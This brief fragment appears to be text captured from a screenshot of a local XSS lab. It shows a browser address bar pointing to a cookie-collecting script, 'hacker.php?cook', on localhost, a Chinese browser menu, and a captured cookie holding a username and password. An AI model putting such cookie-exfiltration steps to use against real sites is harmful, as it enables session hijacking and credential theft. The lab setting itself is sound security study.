 http://localhost/webinjection/xss/hacker.php?cook
localhost
檔案(F) 編輯(E) 檢視(V) 我的最愛(A) 工具(T) 說明(H)
Cookie:username=bss4515; password=7567525